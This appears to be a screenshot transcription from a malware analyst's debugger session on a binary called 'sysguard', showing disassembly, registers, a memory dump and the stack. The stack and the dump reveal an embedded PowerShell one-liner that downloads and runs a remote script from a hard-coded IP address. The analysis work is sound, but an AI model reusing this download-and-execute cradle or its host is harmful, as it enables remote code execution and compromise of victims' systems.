 00000000:00610b3c 48 89 44 24 60 mov [rsp+0x60], rax
00000000:00610b41 0f 57 c0 xorps xmm0, xmm0
00000000:00610b44 0f 11 44 24 68 movups [rsp+0x68], xmm0
00000000:00610b49 48 8d 15 d0 22 05 00 lea rdx, [rel 0x662e20]
00000000:00610b50 48 89 14 24 mov [rsp], rdx
00000000:00610b54 48 8d 5c 24 58 lea rbx, [rsp+0x58]
00000000:00610b59 48 89 5c 24 08 mov [rsp+8], rbx
00000000:00610b5e e8 bd ea df ff call 0x40f620
00000000:00610b63 48 8b 44 24 10 mov rax, [rsp+0x10]
00000000:00610b68 48 8b 4c 24 18 mov rcx, [rsp+0x18]
00000000:00610b6d 48 89 44 24 68 mov [rsp+0x68], rax
00000000:00610b72 48 89 4c 24 70 mov [rsp+0x70], rcx
00000000:00610b77 48 8d 44 24 68 lea rax, [rsp+0x68]
00000000:00610b7c 48 89 04 24 mov [rsp], rax
00000000:00610b80 48 c7 44 24 08 01 00 0… mov qword [rsp+8], 1
00000000:00610b89 48 c7 44 24 10 01 00 0… mov qword [rsp+0x10], 1
00000000:00610b92 e8 d9 17 ea ff call 0x4b2370
00000000:00610b97 48 8b 44 24 40 mov rax, [rsp+0x40]
00000000:00610b9c 48 89 04 24 mov [rsp], rax
00000000:00610ba0 48 8b 44 24 38 mov rax, [rsp+0x38]
00000000:00610ba5 48 89 44 24 08 mov [rsp+8], rax
00000000:00610baa e8 61 0b 00 00 call 0x611710
00000000:00610baf 48 8b 44 24 10 mov rax, [rsp+0x10]
00000000:00610bb4 48 8b 4c 24 18 mov rcx, [rsp+0x18]
00000000:00610bb9 48 89 84 24 98 00 00 00 mov [rsp+0x98], rax
00000000:00610bc1 48 89 8c 24 a0 00 00 00 mov [rsp+0xa0], rcx
00000000:00610bc9 0f 57 c0 xorps xmm0, xmm0
Registers
RAX 0000000000000063
RCX 0000000000000000
RDX 0000000000000000
RBX 000000c420102000
RSP 000000c420055e48
RBP 000000c420055ef0
RSI 0000000000000000
RDI 000000c420102008
R8 0000000000000004
R9 0000000000000000
R10 000000c420020001
R11 0000000000000202
R12 ffffffffffffffff
R13 00000000000000b3
R14 00000000000000b2
R15 0000000000000200
RIP 0000000000610baa </root/sysguard>
C 0 ES 0000
P 0 CS 0033
A 1 SS 002b
Z 0 DS 0000
S 0 FS 0000 (00007fbfbe215740)
T 0 GS 0000 (0000000000000000)
D 0
O 0
EFL 00000212 (NO,AE,NE,A,NS,NP,GE,G)
ST0 empty 0.0
ST1 empty 0.0
Register Tree Bookmarks Registers
Data Dump
0x000000c420000000-0x000000c42
000000c4:20106000 69 65 78 28 4e 65 77 2d 4f 62
000000c4:20106010 65 74 2e 57 65 62 43 6c 69 65
000000c4:20106020 77 6e 6c 6f 61 64 53 74 72 69
000000c4:20106030 74 70 3a 2f 2f 34 33 2e 32 34
000000c4:20106040 35 37 3a 38 36 36 37 2f 36 48
000000c4:20106050 51 71 62 46 62 48 4a 44 2f 69
000000c4:20106060 31 27 29 0a 00 00 00 00 00 00
000000c4:20106070 00 00 00 00 00 00 00 00 00 00
000000c4:20106080 00 00 00 00 00 00 00 00 00 00
000000c4:20106090 00 00 00 00 00 00 00 00 00 00
000000c4:201060a0 00 00 00 00 00 00 00 00 00 00
000000c4:201060b0 00 00 00 00 00 00 00 00 00 00
000000c4:201060c0 00 00 00 00 00 00 00 00 00 00
Stack
000000c4:20055e48 000000c42005a070 ASCII "iex(New-Object Net.WebClient).DownloadString('http://43.245.222.57:8667/6HqJB0SPQqbFbHJD/init.ps1')"
000000c4:20055e50 0000000000000063 c.......
000000c4:20055e58 0000000000000001 ........
000000c4:20055e60 0000000000000064 d.......
000000c4:20055e68 0000000000000000 ........
000000c4:20055e70 0000000000000000 ........
000000c4:20055e78 0000000000000063 c.......
000000c4:20055e80 0000000000000063 c.......
000000c4:20055e88 000000c42005a070 ASCII "iex(New-Object Net.WebClient).DownloadString('http://43.245.222.57:8667/6HqJB0SPQqbFbHJD/init.ps1')"
000000c4:20055e90 00000000562f8191 ../V....
000000c4:20055e98 0000000000000000 ........
000000c4:20055ea0 000000c42005a070 ASCII "iex(New-Object Net.WebClient).DownloadString
000000c4:20055ea8 0000000000000063 c.......
000000c4:20055eb0 0000000000662e20 .f.....
000000c4:20055eb8 000000c420010b20
000000c4:20055ec0 000000c42001c100 ASCII "http://43.245.222.57:8667/6HqJB0SPQqbFbHJD/init.ps1"
000000c4:20055ec8 0000000000000033 3.......
CyberThreatAnalyst